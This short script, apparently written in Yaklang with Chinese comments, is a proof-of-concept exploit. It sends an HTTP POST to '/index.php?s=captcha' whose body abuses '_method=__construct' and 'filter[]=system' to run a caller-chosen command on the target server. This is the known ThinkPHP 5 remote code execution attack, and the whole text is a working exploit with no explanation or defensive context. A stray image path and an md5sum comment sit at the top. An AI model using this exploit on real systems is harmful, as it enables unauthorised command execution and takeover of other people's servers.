 // echo -n 'asdfasdf' | md5sum
log.setLevel("info")  // 设置日志级别
// 编写核心发包函数
sendPacket = func(target, cmd) {
    return poc.HTTP(`POST /index.php?s=captcha HTTP/1.1
Host: {{params(target)}}
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]={{url({{params(cmd)}})}}`,
        poc.params({
            "cmd": cmd,
            "target": target,
        }),
    )
}